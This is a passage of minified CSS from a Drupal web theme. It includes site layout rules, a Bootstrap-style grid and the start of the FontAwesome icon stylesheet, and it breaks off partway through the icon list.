.panels-flexible-row-inside.container .panels-flexible-region.panels-flexible-region-last{padding-left:0 !important;}.mgz-proj-img-holder-sidebar{height:80px;}.color_purple a{color:#4e4ca0;}.color_grey a{color:#606366;}.product-block-images img{width:100%;}.manufacturer-link{cursor:pointer;}.img-mgz-top-sidebar{width:80px;max-height:80px;}.img-mgz-top-sidebar_2{width:120px;max-height:120px;}.title-mgz-top-sidebar,.stat-mgz-top-sidebar{max-height:36px;overflow:hidden;}.mgz-pro-image-holder{max-height:500px;overflow:hidden;}.mgz-pro-image{height:500px;max-width:none;width:auto !important;min-width:100%;}.mgz-pro-image.fullwidth{width:100% !important;height:auto;}.proj-img-holder-right-list{width:80px;height:80px;overflow:hidden;}.is-in-wishlist{color:#e74c3c;}.m_right_8{margin-right:8px;}.overflow-hidden{overflow:hidden;}.main_menu li.f_xs_none:last-child ul.sub_menu{right:0;}.list_view .incate-img-product img{max-width:270px;}.technology-link a{font-size:13px !important;}.left-view h3{font-size:30px;}.right-view .project_description{padding-left:10px;padding-right:10px;}.no-border{border:none;}.section-extended{padding-top:0 !important;}.page_title.extended{padding:30px 0;background:none repeat scroll 0 0 #f7f9f9;}.page_title.extended h1{color:#34383d;}.page_title.extended a,.page_title.extended a:hover,.page_title.extended i{color:#606366;}.page_title.extended a:hover{border-color:#606366;}.ls-nav-prev{z-index:10;left:5px;}.ls-nav-next{z-index:10;right:5px;}.home-service-item:hover .home-service-icon{background-color:#a255c4;color:#fff !important;}.home-service-item:hover a.n_sc_hover{color:#a255c4;}.color_button,#select_bg_color{}form.search_form{display:inline-block;vertical-align:middle;}.type_4 form.search_form,.type_2.type_3 form.search_form,.type_2.type_3 form.search_form .form-text{width:100%;}form.search_form .form-text{border-radius:4px;}form.search_form input.form-submit{display:none;}form.search-form input.form-submit{border:1px solid #55c0db;color:#55c0db;}.search-advanced .form-item{margin:5px 0;}#search-404 form.search_form,#search-404 form.search_form .form-text,.search-advanced .form-text{width:100%;}.search-advanced .form-checkbox{display:none;}#search-404 form.search_form{position:relative;}#search-404 form.search_form input.form-text{padding-right:100px;}#search-404 form.search_form input.form-submit{display:block;position:absolute;top:0;right:0;margin:0;}.project-images-section{text-align:center;}.fp_images{cursor:pointer;}.view-product-block .pagination li.page-numbers.next,.view-product-block .pagination li.page-numbers.prev{float:left;}.view-product-block .pagination li.page-numbers.last-number a{border-radius:0;border-right:none;}.view-product-block .pagination li.page-numbers.next a{border-radius:0 4px 4px 0;}.view-product-block .pagination li.page-numbers.prev a{border-radius:4px 0 0 4px;border-right:0;}.view-product-block .pagination li.page-numbers.next a,.view-product-block .pagination li.page-numbers.prev a{margin-right:0;padding:3px 15px 6px;}.view-product-block .pagination li.page-numbers.first-number a{border-radius:0;}img.extend{width:100%;}.img-holder-fullwidth{width:100% !important;}.img-holder-fullwidth img{width:100%;}.breaking-news-item{cursor:pointer;}.breaking-news-item:hover{color:#41bedd;}.breaking-news-button{cursor:pointer;}.breaking-news-button:hover{background-color:#41bedd;}#carousel_test .owl-prev,#carousel_test .owl-next{border:1px solid #d2d6d9;display:inline-block;font-size:13px;height:30px;line-height:24px;width:30px;border-radius:50%;padding:2px 11px;margin-right:10px;}@media only screen and (min-width:768px){.pro-image.text2{max-width:none;width:auto;}.pro-image.text2.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:194px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:194px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:142px;}.panels-flexible-region-first .pro-image.text2{height:142px;}.pro-image.text3{max-width:none;width:auto;}.pro-image.text3.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:124px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:124px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:89px;}.panels-flexible-region-last .pro-image.text3{height:89px;}.pro-image.text4{max-width:none;width:auto;height:89px;}.pro-image.text4.fullwidth{width:100%;height:auto;}.pro-image-holder.text4{max-height:89px;}.pro-image.home{max-width:none;width:auto;}.pro-image.home.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:172px;}.pro-image.portfolio{max-width:none;width:auto;}.pro-image.portfolio.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:236px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:236px;}.pro-image.agency-news{max-width:none;width:auto;}.pro-image.agency-news.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first .pro-image.agency-news{height:77px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:77px;}.pro-image.mag-carousel{max-width:none;width:auto;}.pro-image.mag-carousel.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:125px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:125px;}.pro-image.mag-web{max-width:none;width:auto;}.pro-image.mag-web.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first .pro-image.mag-web{height:92px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:92px;}.pro-image.shop{max-width:none;width:auto;}.pro-image.shop.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:128px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:128px;}.img-agency-featured{height:207px;width:100%;}}@media only screen and (min-width:991px){.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:261px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:261px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:192px;}.panels-flexible-region-first .pro-image.text2{height:192px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:169px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:169px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:122px;}.panels-flexible-region-last .pro-image.text3{height:122px;}.pro-image.text4{height:122px;}.pro-image-holder.text4{max-height:122px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:205px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:205px;}.panels-flexible-region-first .pro-image.agency-news{height:107px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:107px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:126px;}.panels-flexible-region-first .pro-image.mag-web{height:126px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:126px;}.img-agency-featured{height:196px;width:100%;}}@media only screen and (min-width:1200px){.pro-image{max-width:none;width:auto;}.pro-image.wtext4{height:150px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:317px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:317px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:233px;}.panels-flexible-region-first .pro-image.text2{height:233px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:206px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:206px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:150px;}.panels-flexible-region-last .pro-image.text3{height:150px;}.pro-image.text4{height:150px;}.pro-image-holder.text4{max-height:150px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:210px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:210px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:250px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:250px;}.panels-flexible-region-first .pro-image.agency-news{height:133px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:133px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:155px;}.panels-flexible-region-first .pro-image.mag-web{height:155px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:155px;}.img-agency-featured{height:227px;width:100%;}}@media only screen and (max-width:767px){.incate-img-product img,.special-product-image img{max-width:270px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-width:100%;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-width:100%;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-width:100%;}#views-form-commerce-cart-form-default .views-field-commerce-total,#edit-cart-contents .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-total{max-width:none;}#views-form-commerce-cart-form-default .views-field-edit-delete{max-width:none;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price,#edit-cart-contents .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-unit-price{max-width:none;}#views-form-commerce-cart-form-default .views-field.views-field-edit-quantity,#edit-cart-contents .views-field.views-field-quantity,#edit-checkout-review .view-commerce-cart-summary .views-field.views-field-quantity{max-width:none;}#views-form-commerce-cart-form-default .line-item-summary{max-width:none;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price{display:none;}#views-form-commerce-cart-form-default .delete-line-item{padding:4px 8px;font-size:13px;}#contact-site-form .form-item.form-item-name,#contact-site-form .form-item.form-item-mail{width:100%;float:none;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-first{padding-left:15px !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-last{padding-right:15px !important;}#video-bg{height:200%;width:100%;background-size:200% 100%;-moz-background-size:200% 100%;-webkit-background-size:200% 100%;}}@media screen and (max-width:991px){#views-form-commerce-cart-form-default th,#edit-cart-contents th,#edit-checkout-review .view-commerce-cart-summary th{padding:5px;}#views-form-commerce-cart-form-default td,#edit-cart-contents td,#edit-checkout-review .view-commerce-cart-summary td{padding:5px;}}@media screen and (max-width:767px){.pane-views-product-block-block-shop .fp_item,.pane-views-product-block-block-shop .fp_item div.relative{max-width:100%;}.t_align_r[role="search"]{text-align:center;}#search-block-form--2{width:100%;}}.logo_top_bar{float:left;padding-right:40px;}.logo_top_bar img{height:30px;}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;-webkit-tap-highlight-color:transparent;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.container{margin-right:auto;margin-left:auto;}.row:after{content:"";display:block;width:100%;height:0;clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.row{margin-left:-15px;margin-right:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:0;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:0;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:0;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:0;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:0;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:0;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:23%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:0;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:0;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}
@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/illusion/fonts/fontawesome-webfont.eot?v=4.2.0);src:url(/sites/all/themes/illusion/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format("embedded-opentype"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.woff?v=4.2.0) format("woff"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.ttf?v=4.2.0) format("truetype"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format("svg");font-weight:normal;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1.6 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:5px;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"\f000";}.fa-music:before{content:"\f001";}.fa-search:before{content:"\f002";}.fa-envelope-o:before{content:"\f003";}.fa-heart:before{content:"\f004";}.fa-star:before{content:"\f005";}.fa-star-o:before{content:"\f006";}.fa-user:before{content:"\f007";}.fa-film:before{content:"\f008";}.fa-th-large:before{content:"\f009";}.fa-th:before{content:"\f00a";}.fa-th-list:before{content:"\f00b";}.fa-check:before{content:"\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d";}.fa-search-plus:before{content:"\f00e";}.fa-search-minus:before{content:"\f010";}.fa-power-off:before{content:"\f011";}.fa-signal:before{content:"\f012";}.fa-gear:before,.fa-cog:before{content:"\f013";}.fa-trash-o:before{content:"\f014";}.fa-home:before{content:"\f015";}.fa-file-o:before{content:"\f016";}.fa-clock-o:before{content:"\f017";}.fa-road:before{content:"\f018";}.fa-download:before{content:"\f019";}.fa-arrow-circle-o-down:before{content:"\f01a";}.fa-arrow-circle-o-up:before{content:"\f01b";}.fa-inbox:before{content:"\f01c";}.fa-play-circle-o:before{content:"\f01d";}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e";}.fa-refresh:before{content:"\f021";}.fa-list-alt:before{content:"\f022";}.fa-lock:before{content:"\f023";}.fa-flag:before{content:"\f024";}.fa-headphones:before{content:"\f025";}.fa-volume-off:before{content:"\f026";}.fa-volume-down:before{content:"\f027";}.fa-volume-up:before{content:"\f028";}.fa-qrcode:before{content:"\f029";}.fa-barcode:before{content:"\f02a";}.fa-tag:before{content:"\f02b";}.fa-tags:before{content:"\f02c";}.fa-book:before{content:"\f02d";}.fa-bookmark:before{content:"\f02e";}.fa-print:before{content:"\f02f";}.fa-camera:before{content:"\f030";}.fa-font:before{content:"\f031";}.fa-bold:before{content:"\f032";}.fa-italic:before{content:"\f033";}.fa-text-height:before{content:"\f034";}.fa-text-width:before{content:"\f035";}.fa-align-left:before{content:"\f036";}.fa-align-center:before{content:"\f037";}.fa-align-right:before{content:"\f038";}.fa-align-justify:before{content:"\f039";}.fa-list:before{content:"\f03a";}.fa-dedent:before,.fa-outdent:before{content:"\f03b";}.fa-indent:before{content:"\f03c";}.fa-video-camera:before{content:"\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e";}.fa-pencil:before{content:"\f040";}.fa-map-marker:before{content:"\f041";}.fa-adjust:before{content:"\f042";}.fa-tint:before{content:"\f043";}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044";}.fa-share-square-o:before{content:"\f045";}.fa-check-square-o:before{content:"\f046";}.fa-arrows:before{content:"\f047";}.fa-step-backward:before{content:"\f048";}.fa-fast-backward:before{content:"\f049";}.fa-backward:before{content:"\f04a";}.fa-play:before{content:"\f04b";}.fa-pause:before{content:"\f04c";}.fa-stop:before{content:"\f04d";}.fa-forward:before{content:"\f04e";}.fa-fast-forward:before{content:"\f050";}.fa-step-forward:before{content:"\f051";}.fa-eject:before{content:"\f052";}.fa-chevron-left:before{content:"\f053";}.fa-chevron-right:before{content:"\f054";}.fa-plus-circle:before{content:"\f055";}.fa-minus-circle:before{content:"\f056";}.fa-times-circle:before{content:"\f057";}.fa-check-circle:before{content:"\f058";}.fa-question-circle:before{content:"\f059";}.fa-info-circle:before{content:"\f05a";}.fa-crosshairs:before{content:"\f05b";}.fa-times-circle-o:before{content:"\f05c";}.fa-check-circle-o:before{content:"\f05d";}.fa-ban:before{content:"\f05e";}.fa-arrow-left:before{content:"\f060";}.fa-arrow-r